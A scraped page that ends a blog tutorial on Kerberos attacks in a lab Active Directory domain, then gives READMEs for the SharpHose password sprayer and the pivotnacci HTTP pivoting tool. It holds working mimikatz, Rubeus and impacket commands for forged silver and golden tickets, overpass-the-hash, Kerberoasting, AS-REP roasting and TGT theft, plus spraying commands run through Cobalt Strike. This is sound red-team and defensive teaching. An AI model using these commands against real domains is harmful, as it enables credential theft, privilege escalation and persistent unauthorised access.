a5b0edc5c2e8bb9f28e16bf1bd0b1b960bfc80f7ebc729c3f83aca48b24d411368a95354db446a6450896969644c8892914b974a066ddce78ecd738f76546153095f70177630b6d8d961a806f2b959be6e2a3c73d430f1dae9b562876ff602966f48d65fd33af396ed31c79ca2a8bf409e04779ec0d978f3624441645f290d11b20f5847ea0211d8377ad61127dcbf02a1fa8ab2b7ed51ed9abf0d484c5ac3315d1b864b55d598f6b705509c37fb88eddc65ddb136c090e285c33968f32e1816e29fbcfa307f0cdef28fa7d6b0d54cf1c525e6be479a1"
- jnk = cipher.decrypt(key, 2, unhexlify(mycipher))
- dec = decoder.decode(jnk)[0]
- print "------------------- Ticket Data ------------------"
- print dec
- pacData = dec['field-9'][0]['field-1']
- decAuthData = decoder.decode(pacData)[0][0]['field-1']
- pacBuffers = PACTYPE(str(decAuthData))
- pacBuffer = pacBuffers['Buffers']
- pacBufferHex = hexlify(pacBuffer)
- dword = 8
- buff = []
- for i in range(0,32,dword):
- buffstr = pacBufferHex[i:i+dword]
- buffint = int(buffstr,16)
- buffstr = hexlify(struct.pack('<L',buffint))
- buffint = int(buffstr,16)
- buff.append(buffint)
- pacInfoList = buff
- authDataLength = pacInfoList[1]
- authDataOffset = pacInfoList[2]
- authDataEnd = (authDataLength * 2) - 40
- offsetStart = 24 + authDataOffset*2
- authDataHex = pacBufferHex[offsetStart:offsetStart+authDataEnd]
- print "------------------- PAC Data ------------------"
- finalValidationInfo = VALIDATION_INFO()
- finalValidationInfo.fromStringReferents(unhexlify(authDataHex))
- finalValidationInfo.dump()
Output is
- VALIDATION_INFO
- CommonHeader:
- Version: 1
- Endianness: 16
- CommonHeaderLength: 8
- Filler: 3435973836
- PrivateHeader:
- ObjectBufferLength: 0
- Filler: 3435973836
- Data:
- LogonTime:
- dwLowDateTime: 2905707874
- dwHighDateTime: 30808641
- LogoffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- KickOffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordLastSet:
- dwLowDateTime: 3611792846
- dwHighDateTime: 30806234
- PasswordCanChange:
- dwLowDateTime: 28399054
- dwHighDateTime: 30806436
- PasswordMustChange:
- dwLowDateTime: 3433108942
- dwHighDateTime: 30814683
- EffectiveName: u'win10user'
- FullName: u''
- LogonScript: u''
- ProfilePath: u''
- HomeDirectory: u''
- HomeDirectoryDrive: u''
- LogonCount: 79
- BadPasswordCount: 0
- UserId: 1104
- PrimaryGroupId: 513
- GroupCount: 1
- GroupIds:
- [
- RelativeId: 513
- Attributes: 7 ,
- ]
- UserFlags: 32
- UserSessionKey:
- Data: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
- LogonServer: u'DC'
- LogonDomainName: u'JNKFO'
- LogonDomainId:
- Revision: 1
- SubAuthorityCount: 4
- IdentifierAuthority: '\x00\x00\x00\x00\x00\x05'
- SubAuthority:
- [
- 21,
- 3178339118,
- 3033626349,
- 2532976716,
- ]
- LMKey: '\x00\x00\x00\x00\x00\x00\x00\x00'
- UserAccountControl: 16
- SubAuthStatus: 0
- LastSuccessfulILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- LastFailedILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- FailedILogonCount: 0
- Reserved3: 0
- SidCount: 1
- ExtraSids:
- [
- Sid:
- Revision: 1
- SubAuthorityCount: 1
- IdentifierAuthority: '\x00\x00\x00\x00\x00\x12'
- SubAuthority:
- [
- 1,
- ]
- Attributes: 7 ,
- ]
- ResourceGroupDomainSid: NULL
- ResourceGroupCount: 0
- ResourceGroupIds: NULL
It’s up to the service to use this information to validate the user’s privileges, impersonate, or delegate the logged-on user.
As you also noticed earlier, the PAC can be found only on the TGT and the TGS, mean that in the 1st case it’s encrypted with the krbtgt key, and the other it’s encrypted using the service key.
So there is no way for the user to manipulate the PAC without getting any of these couple keys, this will come handy later.
PAC is rarely required to validate the TGS data.
if it was used for validation, an extra request is made by the server to the KDC to validate the ticket’s info.You can obtain any user’s PAC using
python getPac.py -targetUser administrator jnkfo.lab/win10user:”P@ssw0rd”or using Kekeo
- tgt::ask /user:win10user@jnkfo.lab /password:P@ssw0rd
- tgs::s4u /tgt:TGT_win10user@jnkfo.lab@JNKFO.LAB_krbtgt~jnkfo.lab@JNKFO.LAB.kirbi /user:administrator /pac
Kerberos attacks
Silver ticket
If you noticed the Kerberos authentication flow, you should have noticed that we split it into 2 parts summarized in the following image

The 1st part, Client <—> KDC
This part resulted in the Client has a copy of the TGS which is encrypted using the service’s key along with the plaintext- Service session key
- Timestamp
- Lifetime
- Service name
The 2nd part, Client <–> Service, This is the more interesting part for the silver ticket.
To authenticate to the service, the client sends a copy of the TGS which is encrypted using the service key as prementioned (Message E) and contains- Service session key
- Username
- Timestamp
- Lifetime
- PAC information
and the authenticator message (message G) which is encrypted using the Service session key and contains
- username
- Timestamp
So the actual service authentication part starts at step 5, and all it’s needed is the service secret key.
if you have a service secret key, you may just create a random session key, add it to your own Service ticket, encrypt it with the service’s secret, and send it to the service while authenticating.
As all the service will do is just trying to decrypt that ticket with its own key, which will work because it’s the same key you used while encrypting the ticket, then use the session key (which you generated) to decrypt the authenticator message as prementioned!
That’s how easy it’s
A demo will make it easier, I have win10 machine key, will use it to create a silver ticket to access it without even making a single connection to the KDC!
This is the current tickets in that session, and am getting access denied whenever accessing SMB over my machine.
To create ticket I will use mimikatz
kerberos::golden /user:administrator /domain:jnkfo.lab /sid:S-1-5-21-3178339118-3033626349-2532976716 /target:win10.jnkfo.lab /rc4:1ad9c160bd7ab9cb4b7c890c96862305 /service:cifs
- user: Username, this can be any user, even invalid one will work.
- domain: The domain name
- sid: Domain sid, can be obtained via many methods, whoami /user is one.
- target: Target machine
- rc4: NTLM hash of the target service
- Service: The service name, cifs as am accessing filesharing service
Executing this will result in

and no Kerberos packets are sent to the KDC, as you don’t need to talk to KDC at all, You got your own TGS and that’s all.

So you’ll find that only the ticket and authenticator were sent directly to the target machine.
If you checked the ticket’s PAC you’ll find
- VALIDATION_INFO
- CommonHeader:
- Version: 1
- Endianness: 16
- CommonHeaderLength: 8
- Filler: 3435973836
- PrivateHeader:
- ObjectBufferLength: 0
- Filler: 3435973836
- Data:
- LogonTime:
- dwLowDateTime: 3283888000
- dwHighDateTime: 30809500
- LogoffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- KickOffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordLastSet:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordCanChange:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordMustChange:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- EffectiveName: u'administrator'
- FullName: NULL
- LogonScript: NULL
- ProfilePath: NULL
- HomeDirectory: NULL
- HomeDirectoryDrive: NULL
- LogonCount: 0
- BadPasswordCount: 0
- UserId: 500
- PrimaryGroupId: 513
- GroupCount: 5
- GroupIds:
- [
- RelativeId: 513
- Attributes: 7 ,
- RelativeId: 512
- Attributes: 7 ,
- RelativeId: 520
- Attributes: 7 ,
- RelativeId: 518
- Attributes: 7 ,
- RelativeId: 519
- Attributes: 7 ,
- ]
- UserFlags: 0
- UserSessionKey:
- Data: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
- LogonServer: NULL
- LogonDomainName: u'JNKFO'
- LogonDomainId:
- Revision: 1
- SubAuthorityCount: 4
- IdentifierAuthority: '\x00\x00\x00\x00\x00\x05'
- SubAuthority:
- [
- 21,
- 3178339118,
- 3033626349,
- 2532976716,
- ]
- LMKey: '\x00\x00\x00\x00\x00\x00\x00\x00'
- UserAccountControl: 528
- SubAuthStatus: 0
- LastSuccessfulILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- LastFailedILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- FailedILogonCount: 0
- Reserved3: 0
- SidCount: 0
- ExtraSids: NULL
- ResourceGroupDomainSid: NULL
- ResourceGroupCount: 0
- ResourceGroupIds: NULL #
The userid: 500, which is the default local administrator account’s id, and the domain admins group id 512.
So basically the ticket will tell the service that you have an admin’s account over the machine, no matter what username you used.Golden ticket
Back to the same figure

The golden ticket is all about the TGT, if you remember, the TGT (Message
 is the info needed by the KDC to issue you the service ticket you need.
If a user with a valid TGT asks to access any service, KDC ill grant him that access.Golden ticket attack takes part in step 3 (TGS-REQ).
The TGT is encrypted using the KRBTGT account, KDC will decrypt this and issue the service ticket with the same group memberships and validation info found in the TGT.
So, if you have the KRBTGT hash, you can forge your own TGT which includes the PAC data with any group membership you want! including domain admins!
sending this to the KDC will result in a service ticket with a domain admin group membership inside!let’s give this a try using mimikatz
kerberos::golden /domain:jnkfo.lab /sid:S-1-5-21-3178339118-3033626349-2532976716 /rc4:53de9e86989349da8d705da4e238dede /user:invalidusername /ticket:golden.kirbi /ptt
No new options here just removed the /service option used in the silver ticket.
I will try to dir the c$ on the domain controller which requires a domain admin to do so.

You will notice that the TGS-REQ and TGS-REP messages were sent and received to and from the KDC before moving to the target machine, and that’s a difference between the silver and golden ticket
in the golden ticket you’re not restricted to a single service, you got the KRBTGT, you can create your own TGT, so you can create a TGS for whatever service you want
If we viewed the ticket’s contents we will find the following PAC inside
- CommonHeader:
- Version: 1
- Endianness: 16
- CommonHeaderLength: 8
- Filler: 3435973836
- PrivateHeader:
- ObjectBufferLength: 0
- Filler: 3435973836
- Data:
- LogonTime:
- dwLowDateTime: 2159116928
- dwHighDateTime: 30809507
- LogoffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- KickOffTime:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordLastSet:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordCanChange:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- PasswordMustChange:
- dwLowDateTime: 4294967295
- dwHighDateTime: 2147483647
- EffectiveName: u'invalidusername'
- FullName: NULL
- LogonScript: NULL
- ProfilePath: NULL
- HomeDirectory: NULL
- HomeDirectoryDrive: NULL
- LogonCount: 0
- BadPasswordCount: 0
- UserId: 500
- PrimaryGroupId: 513
- GroupCount: 5
- GroupIds:
- [
- RelativeId: 513
- Attributes: 7 ,
- RelativeId: 512
- Attributes: 7 ,
- RelativeId: 520
- Attributes: 7 ,
- RelativeId: 518
- Attributes: 7 ,
- RelativeId: 519
- Attributes: 7 ,
- ]
- UserFlags: 0
- UserSessionKey:
- Data: '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
- LogonServer: NULL
- LogonDomainName: u'JNKFO'
- LogonDomainId:
- Revision: 1
- SubAuthorityCount: 4
- IdentifierAuthority: '\x00\x00\x00\x00\x00\x05'
- SubAuthority:
- [
- 21,
- 3178339118,
- 3033626349,
- 2532976716,
- ]
- LMKey: '\x00\x00\x00\x00\x00\x00\x00\x00'
- UserAccountControl: 528
- SubAuthStatus: 0
- LastSuccessfulILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- LastFailedILogon:
- dwLowDateTime: 0
- dwHighDateTime: 0
- FailedILogonCount: 0
- Reserved3: 0
- SidCount: 0
- ExtraSids: NULL
- ResourceGroupDomainSid: NULL
- ResourceGroupCount: 0
- ResourceGroupIds: NULL #
Note the userid: 500, which is the default local administrator account, and the domain admins group id 512.
KDC will send this info with the TGS to the client, who will send in turn to the service while accessing.
Now by knowing about the timestamp and the lifetime of the ticket along with the info that KRBTGT account pasword isn’t usually changed frequently in AD environments, can you figure out why the golden ticket is considered as long term persistence method?
Overpass the hash
In some cases, if you got the user’s hash you may not be able to crack it or use it in pass the hash attack for many reasons.
example: disabled ntlm authentication
In this case, if you used the pass the hash technique
sekurlsa::pth /user:win10user /domain:jnkfo.lab /ntlm:e19ccf75ee54e06b06a5907af13cef42
and tried accessing the machine directly, You’ll fail
But knowing how Kerberos works, you know that by having the user’s key you may just go through the whole Kerberos authentication process.
Without bothering using the NTLM challenge-response auth.
The attack was implemented in mimikatz already and can be used also via impacket examples
To use it via mimikatz, all you will need to do is connecting to the target’s hostname instead of the direct IP, this will force Windows to use Kerberos instead of NTLM auth (Remember?!!!).
Obviously, overpass the hash take place since the AS-REQ step.
That’s how easy it’sKerbroasting
I mentioned earlier, that Kerberos authentication itself is all about authentication, not authorization
If you got a valid domain user, you may just ask the KDC to issue you a valid TGS for any service.
Knowing the fact that SPN attributes can be set to a specific username, and that the TGS is encrypted using service’s key (user’s key in that case)
We can issue a TGS ticket on our own machine, dump the ticket and start an offline bruteforce attack against it to retrieve the plaintext password for that user (service account)!This has been discussed already at the following blog post
Let’s go through the process manually, I will connect to mssql service at win2012.jnkfo.lab and view the list after establishing the connection

The current user, win10user has no privs at the MSSQL DBS at all, and actually, we don’t need that as I mentioned Kerberos is all about authentication, so even low privs valid user will be able to issue a TGS for any service.
That’s one way to do it, but it’s not practical, so let’s check out a better one using only native windows stuff.
Listing the SPNs related to that machine will result in- C:\Users\win10user>setspn -F -Q */win2012*
- Checking forest DC=jnkfo,DC=lab
- CN=WIN2012,CN=Computers,DC=jnkfo,DC=lab
- WSMAN/win2012
- WSMAN/win2012.jnkfo.lab
- RestrictedKrbHost/WIN2012
- HOST/WIN2012
- RestrictedKrbHost/win2012.jnkfo.lab
- HOST/win2012.jnkfo.lab
- CN=mssqlserver,CN=Users,DC=jnkfo,DC=lab
- MSSQLSvc/win2012.jnkfo.lab:1433
- CN=dummy1,CN=Users,DC=jnkfo,DC=lab
- mssqlsvc/win2012
- xxxxx/win2012
- Existing SPN found!
- C:\Users\win10user>
As an attacker you will need to focus on the CN=users part, these are the crackable ones as their passwords are chooses by humans unlike the randomly generated machine keys.
Issue ticket for mssqlserver’s SPN using- Add-Type -AssemblyName System.IdentityModel;New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken –ArgumentList "MSSQLSvc/win2012.jnkfo.lab:1433"

So dumping the current ticket using kerberos::list /export will result in

knowing that the ticket is encrypted using service key, you’re ready to go and start offline cracking, for sake of illustration am using john

Cool, again this isn’t the best approach for Kerbroasting (when it come to simplicity), invoke-kerbroast would do everything in a blink of an eye, but I just needed to show you how the process is done.
Refer to the following blog post for more information and references regarding Kerbroasting.AS-REP Roasting
Before Kerberos 5, you wouldn’t see something such as KRB5KDC_ERR_PREAUTH_REQUIRED, as the preauthentication step wasn’t required.
Things were a little bit different.
In kerberos5 this is how the 1st few steps of authentication are done
The preauthentication step is required, means the client is the part who’s using the user’s hash to encrypt the timestamp.
This is the default option in Kerberos 5But in kerberos4, and also in Kerberos 5 after modifying some options, this is what’s going on.

Once the client ask for authentication and provides username, the KDC retrieve that user’s hash and use it to encrypt a message, then send this message back to the client!!!!!
Now the client ca simply start an offline brute-force attack against that encrypted part.
This happens in Kerberos 5 (modern AD) when the following option is enabled
The “Do not require Kerberos preauthentication” option isn’t enabled by default, but once it’s ticked, this is what’s happening when you login using that user

No preauthentication requests, the KDC just encrypted the timestamp, TGS name, TGS session key, and lifetime using user’s hash.
Now the attacker can simply do an offline brute-force and retrieve the user’s plaintext password.It’s easy to get the users with “Do not require Kerberos preauthentication” enabled using
- get-aduser -filter * -properties DoesNotRequirePreAuth | where {$_.DoesNotRequirePreAuth -eq "True"} | select Name

Attacking these users is easy using Rubeus or using getnpusers.py
getnpusers.py can use a wordlist of usernames and try to obtain a crackable hashes for these users with the “Do not require Kerberos preauthentication” option enabled.- python GetNPUsers.py jnkfo.lab/ -usersfile userslist.txt -format john -outputfile roasted.txt -no-pass -dc-ip 192.168.18.2

Unconstrained Delegation
Delegation is the act of Service impersonating User to access another Service
Imagine a web application is used to manage shared folders for employees,
The employee logs in and he can view, edit, or delete his files which are found in another server.
So, Employee 1 login to the Web server using the HTTP service ticket,
Now the Web application needs to access the File sharing server as Employee 1 to receive his files!
To do so, it needs to get a TGS for the File sharing service, But with Employee1’s username inside!
That’s where delegation plays a part.When enabled, delegation allows employee 1 to send his own TGT to the webserver, so the web service can use it to obtain a TGS on behave of employee 1 to access the file sharing service.
The same goes for employees 2, 3, 4 …ETCKnowing so, once you compromise a machine with delegation option enabled

You can dump the TGTs of the users who used any service on that machine, then abuse these TGTs to act on behave of these users.
getting employee1’s TGT will allow you to issue a TGS for any service on behave of employee1, and so accessing the services he has access to.The TGT transferring part was a little bit confusing for me, many resources declared that it’s “inside” the TGS, which I found out it’s not correct at all.
Many others just stating that the TGT and the TGS are being passed to the server, which isn’t enough info!!
so I will explain it as well, maybe someone is looking for it the same as I did.This is how it looks like when connecting to a machine configured for unconstrained delegation
You will notice 2 TGS-REQ,
The 1st 1 is for the service we’re trying to access (CIFS)
The other one is for the krbtgt

This is the one that the server will be able to use, it’s for getting services tickets on behalf of the user.
The client will take the krbtgt TGS and embed it inside the authenticator message.
I assume you remember how the authenticator is encrypted and decrypted.
It’s encrypted using the service session key, which can be found inside the TGS, which can only be decrypted using the service account’s key.
So the client will send the 1st TGS-REP, which is the service ticket
And the Authenticator message which has the 2nd TGS-REP (TGT) inside.
The service will decrypt the TGS, obtain service session key, then use the service session key to decrypt the authenticator message and obtain the user’s TGT [krb_cred].
It caches it then for later use.
This can be summarized in the following pic, which takes place after the 1st TGS-REP received
2nd TGS-REP message (TGT) is
- 005344b65048b86449f7fe08544054595c6e2d5fcf532495162c1880ad69431e836b33eee70f6511d63fd424334ba4b72e9577672ed7830bd51cb33b3b33a9769b730f97c4f8cc48b6f52776814b0c50eb942bc5a44e87aaa12ee8bbe5d2cdda9aec5d2bc03ed75622ccd02c798feac7583dcf1990d5b58e9618789f01fab6cce5c1f94488162195b71cedb48101b2cf7e033ad27bd73710c803d22992d22bc946fb7166aa88c6e99a10b2846f1d19c7337c02ceb64a2ff91915176d55ec22778ce34c8fa68de349fc0aac47d36efc918f627de45996bced3ab4c888176687b66aa8777f8c293c6ab45af6adabeb92b1462d98d0f23d198cfa197e5411b936df647097bb9240953c6189e655ff668806fa0c8f1d796196386e9a2f60d503efda2d59298677ad912def4a2b13d4b825d5b6236b08bb6b8d93a59daae20b63754963121c80ca3df4ddee47541a5b47ffb4b00c7a112982d5daa89d1741100d7e57bd9b3ef6752a4fde0f2f86f64adbf7bee30a96304e1b975410f100e7d2cd7900c4e3436980b74e377fcea3bbcd5ef710fa7d81c95ef5708c686014e5b9f39b5632962bc3f187ab9b5d8a88cb89b3cb2b44673d3e8dcdecaaf0bbd93c8bd4af0ff8f58ba63fe525dfe163f4e244c575e7e8b69186571f8c0c60643ab438a8254e6051d1ffdb50d535f6543f9be9100cbfe0f5bb44ec2bc4a564fcdfc46a3555bda3032ae59b3c58f1dbeb20a8d33fd8cc05388a9c2de37b93a75d696c35bab01cb704374ebc2728a94510bab6f4c5270c27a10131a074738b26c6fc77eb43e78add1532478e5315f9509120d0e02229a803dc5388b05e6ef8f979c5fb1a2905be7471599fcffee5f37c252dd806e699b55fcb72bed8982dcbce49a129f41714e3e3971491218e447c2011fd3e24c426699858d5fa610471da03af8a6092764c4618f2868bb883dfb5979da505a31c0c129d0766eb73404200b646e396bd4b1d5c6de23898b828b578e63461708a24f426af7d43ccfec1295e783b7b1073001177a741131ca98fcc2af1f385178c5eed34a37098c8fea590ee63b0491a0b95131a39b069066c8c32250e41ded94b8d60ff923c7e691e23f614c1ed23cc4ab4b0d53f8ac0ffb53d1b2ae37e9e1501d7bb72dbcb028d6007fb37e0142037094b43fa79a45d965aa3a053c98a3e42c037d0a5ab41487344b189c05b1b1e1dc3b8e11a482127d97b659b92382344c5ff5fbebb492146519947a140242f25c730c5130b09ea28f18eaf99b3a847c877e522c3f62d06d22ea837195bc1a470c12144af9ffb820c3266c4ef381827eb76b0c6c5
Authenticator message after decryption is
- Sequence:
- field-0=5
- field-1=JNKFO.LAB
- field-2=Sequence:
- field-0=1
- field-1=SequenceOf:
- win10user
- field-3=Sequence:
- field-0=32771
- field-1=0x10000000000000000000000000000000000000002300000001001a057682051630820512a003020105a103020116a282040730820403618203ff308203fba003020105a10b1b094a4e4b464f2e4c4142a21e301ca003020102a11530131b066b72627467741b094a4e4b464f2e4c4142a38203c5308203c1a003020112a103020103a28203b3048203af005344b65048b86449f7fe08544054595c6e2d5fcf532495162c1880ad69431e836b33eee70f6511d63fd424334ba4b72e9577672ed7830bd51cb33b3b33a9769b730f97c4f8cc48b6f52776814b0c50eb942bc5a44e87aaa12ee8bbe5d2cdda9aec5d2bc03ed75622ccd02c798feac7583dcf1990d5b58e9618789f01fab6cce5c1f94488162195b71cedb48101b2cf7e033ad27bd73710c803d22992d22bc946fb7166aa88c6e99a10b2846f1d19c7337c02ceb64a2ff91915176d55ec22778ce34c8fa68de349fc0aac47d36efc918f627de45996bced3ab4c888176687b66aa8777f8c293c6ab45af6adabeb92b1462d98d0f23d198cfa197e5411b936df647097bb9240953c6189e655ff668806fa0c8f1d796196386e9a2f60d503efda2d59298677ad912def4a2b13d4b825d5b6236b08bb6b8d93a59daae20b63754963121c80ca3df4ddee47541a5b47ffb4b00c7a112982d5daa89d1741100d7e57bd9b3ef6752a4fde0f2f86f64adbf7bee30a96304e1b975410f100e7d2cd7900c4e3436980b74e377fcea3bbcd5ef710fa7d81c95ef5708c686014e5b9f39b5632962bc3f187ab9b5d8a88cb89b3cb2b44673d3e8dcdecaaf0bbd93c8bd4af0ff8f58ba63fe525dfe163f4e244c575e7e8b69186571f8c0c60643ab438a8254e6051d1ffdb50d535f6543f9be9100cbfe0f5bb44ec2bc4a564fcdfc46a3555bda3032ae59b3c58f1dbeb20a8d33fd8cc05388a9c2de37b93a75d696c35bab01cb704374ebc2728a94510bab6f4c5270c27a10131a074738b26c6fc77eb43e78add1532478e5315f9509120d0e02229a803dc5388b05e6ef8f979c5fb1a2905be7471599fcffee5f37c252dd806e699b55fcb72bed8982dcbce49a129f41714e3e3971491218e447c2011fd3e24c426699858d5fa610471da03af8a6092764c4618f2868bb883dfb5979da505a31c0c129d0766eb73404200b646e396bd4b1d5c6de23898b828b578e63461708a24f426af7d43ccfec1295e783b7b1073001177a741131ca98fcc2af1f385178c5eed34a37098c8fea590ee63b0491a0b95131a39b069066c8c32250e41ded94b8d60ff923c7e691e23f614c1ed23cc4ab4b0d53f8ac0ffb53d1b2ae37e9e1501d7bb72dbcb028d6007fb37e0142037094b43fa79a45d965aa3a053c98a3e42c037d0a5ab41487344b189c05b1b1e1dc3b8e11a482127d97b659b92382344c5ff5fbebb492146519947a140242f25c730c5130b09ea28f18eaf99b3a847c877e522c3f62d06d22ea837195bc1a470c12144af9ffb820c3266c4ef381827eb76b0c6c5a381fa3081f7a003020112a281ef0481ec6556782acbf0b4f78002c3af3a7ecf35e7a18aad30a52603763b8cf600f5eb6fc830afb3e6c61f694158b5a5209059b61a9a16f4c8dcc1191a3b188ac766c0d613af144454d0682063ceb3f4ab07b0cdee1354d37f3b6ff88fee70321c6d57ded89c6efc6f92af5cac42525730636b253d0b8a357183dbfc09d0d8ca75da7ecdaee3574c50bc31b54a2c0b3139e92d5c973cd26a8fb7581d479d74cbee5f552bb6c7a791bdf8ef575646d16af7f3134282d5edbc0272c53da2887af0dce6ba2935d237a9a26eef4df3720ffa7154970a0de4aafa16a5b8c43e33303ac0c52eb78c05d0c0f8b11546c9f672dc
- field-4=468
- field-5=20200501014535Z
- field-6=Sequence:
- field-0=18
- field-1=0x52852d5447e40ee95df24c67e8400cf79f1146df958d29d3205fe8689a55325c
- field-7=900366966
- field-8=SequenceOf:
- Sequence:
- field-0=1
- field-1=0x3081b9303fa0040202008da137043530333031a003020100a12a0428010000000020000047a9dfdb7f739b0e5720ff9a17c3534c94c937ef0b55329c007b8ce1204dfac3301aa0040202008ea1120410a01978ab0a0200002b9d850300000000300ea0040202008fa106040400400000304aa00402020090a142044063006900660073002f00770069006e0032003000310032002e006a006e006b0066006f002e006c006100620040004a004e004b0046004f002e004c0041004200
You will find that the KRB_CRED is embedded inside
- The authenticator checksum field SHALL have the following format:
- Octet Name Description
- -----------------------------------------------------------------
- 0..3 Lgth Number of octets in Bnd field; Represented
- in little-endian order; Currently contains
- hex value 10 00 00 00 (16).
- 4..19 Bnd Channel binding information, as described in
- section 4.1.1.2.
- 20..23 Flags Four-octet context-establishment flags in
- little-endian order as described in section
- 4.1.1.1.
- 24..25 DlgOpt The delegation option identifier (=1) in
- little-endian order [optional]. This field
- and the next two fields are present if and
- only if GSS_C_DELEG_FLAG is set as described
- in section 4.1.1.1.
- 26..27 Dlgth The length of the Deleg field in
- little-endian order [optional].
- 28..(n-1) Deleg A KRB_CRED message (n = Dlgth + 28)
- [optional].
- n..last Exts Extensions [optional].
So assuming I compromised the machine win2012.jnkfo.lab, you will be able to dump all the TGTs Not just for the users who accessed the web service, but for any user who accessed any service used within the machine (web server).
This can be done via mimikatz sekurlsa::tickets /export
or using .\Rubeus.exe monitor /interval:1

To abuse this you can use kerberos::ptt ticket.kirbi at your attacking machine
So am using this to try accessing windows 10 machine, this pic show the action before and after passing the ticket.
Constrained delegation
To be discussed in a separated blog post
User enumeration
If you tried authenticating using invalid username, Kerberos will kill the process in the preauthentication step and you will get the following error

You can depend on that for enumerating domain users without even being part of the domain!
Practically this is very useful in many situations, as all you need is being able to connect to the KDC.
You can get the valid usernames which would save you tons of rime while bruteforcing services, along with the users with no preauth required.
That would give you a good foothold in many situations.Conclusion
Woooo, finally it’s over.
I supposed to separate this blog into 2 or 3 parts but found out that it may be better to put as much as techniques as I can into a single post in order not to get lost between many parts related to the same topic.
I’ve discussed how Kerberos works, tried to explain it as much as I can, discussed most of the attacks directly related to Kerberos authentication.
I tried to be straight to the point as much as I can along with illustrating the stuff that was once confusing to me, hopefully, I succeded doing so.
Probably I will continue with this series, so if you guys have any comments or suggestions, or found sth wrong in this blog post (Am sure I missed something around), feel free to reach me at @0x4148
Till next time,
AhmedReferences
How the Kerberos Version 5 Authentication Protocol Works
Kerberos Authentication Overview
Kerberos for the Busy Admin
Kerberos Protocol Extensions: Service for User and Constrained Delegation Protocol
SPNs
Kerberos Principal Name Canonicalization and Cross-Realm Referrals
The Kerberos Version 5
Abusing Kerberos
And almost every single blog at posts.specterops.ioSursa: https://blog.redforce.io/windows-authentication-attacks-part-2-kerberos/#disqus_thread
-
Overview
SharpHose is a C# password spraying tool designed to be fast, safe, and usable over Cobalt Strike's execute-assembly. It provides a flexible way to interact with Active Directory using domain-joined and non-joined contexts, while also being able to target specific domains and domain controllers. SharpHose takes into consideration the domain password policy, including fine grained password policies, in an attempt to avoid account lockouts. Fine grained password policies are enumerated for the users and groups that that the policy applies to. If the policy applied also to groups, the group users are captured. All enabled domain users are then classified according to their password policies, in order of precedence, and marked as safe or unsafe. The remaining users are filtered against an optional user-supplied exclude list.
Besides just spraying, red team operators can view all of the password policies for a domain, all the users affected by the policy, or just view the enabled domain users. Output can be sent directly to the console or to a user-supplied output folder.
Follow me on Twitter for some more tool releases soon! @ustayready
Nozzles
Nozzles are built-in methods of spraying. While currently only supporting one Nozzle (LDAP), it's written in a way that makes it easily extendable.
LDAP
Active Directory spraying nozzle using the LDAP protocol
-
Asynchronous spraying for faster, but not too fast, results
-
Domain joined and non-joined spraying
-
Tight integration w/ domain password policies and fine grained password policies
-
Smart lockout prevention (lockoutThreshold n-1 just to be safe)
-
Optionally spray to specific domains and domain controllers
-
View password policies and the affected users
Coming soon!
-
MSOL
-
OWA/EWS
-
Lync
Compilation
-
Built using Visual Studio 2019 Community Edition
-
.NET Framework 4.5
Usage Examples
Cobalt Strike Users
Be sure to use the --auto to avoid the interactive prompts in SharpHose. Also, prepare your arguments locally so you can read the description before running. If you don't pass any arguments over execute-assembly, then SharpHose throws a "Missing Argument Exception" and Cobalt Strike won't return any output. You will know this is happening when you see [-] Invoke_3 on EntryPoint failed. This will be fixed eventually.
Domain Joined Spray w/o Interaction SharpHose.exe --action SPRAY_USERS --spraypassword Spring2020! --output c:\temp\ --auto
Domain Joined Spray w/ Exclusions SharpHose.exe --action SPRAY_USERS --spraypassword Spring2020! --output c:\temp\ --exclude c:\temp\exclusion_list.txt
Non-Domain Joined Spray SharpHose.exe --action SPRAY_USERS --spraypassword Spring2020! --domain lab.local --username demo --password DemoThePlanet --output c:\temp\
Domain Joined Show Policies Active Directory stores durations in negative large integer values which need to lapse after the last lockoutThreshold is exceeded. In future versions these will be formatted cleaner. SharpHose.exe --action GET_POLICIES --output c:\temp\
Domain Joined Show Policy Users SharpHose.exe --action GET_POLICY_USERS --policy lab --output c:\temp\
Domain Joined Show All Users SharpHose.exe --action GET_ENABLED_USERS --output c:\temp\
Domain Joined Spray Using Cobalt Strike execute-assembly /path/to/SharpHose.exe --action SPRAY_USERS --spraypassword Spring2020! --output c:\temp\ --auto
Shout-Outs
-
CrowdStrike Red Team Labs.. Stay tuned for new hotness! https://www.crowdstrike.com/blog/author/red-team-labs/ pss.. if you didn't know, CrowdStrike offers Red Team Services and the operators have some killer tradecraft

-
-
pivotnacci
Pivot into the internal network by deploying HTTP agents. Pivotnacci allows you to create a socks server which communicates with HTTP agents. The architecture looks like the following:
This tool was inspired by the great reGeorg. However, it includes some improvements:
- Support for balanced servers
- Customizable polling interval, useful to reduce detection rates
- Auto drop connections closed by a server
- Modular and cleaner code
- Installation through pip
- Password-protected agents
Supported socks protocols
- Socks 4
-
Socks 5
- No authentication
- User password
- GSSAPI
Installation
From python packages:
pip3 install pivotnacci
From repository:
git clone https://github.com/blackarrowsec/pivotnacci.git
cd pivotnacci/
pip3 install -r requirements.txt # to avoid installing on the OS
python3 setup.py install # to install on the OS
Usage
- Upload the required agent (php, jsp or aspx) to a webserver
- Start the socks server once the agent is deployed
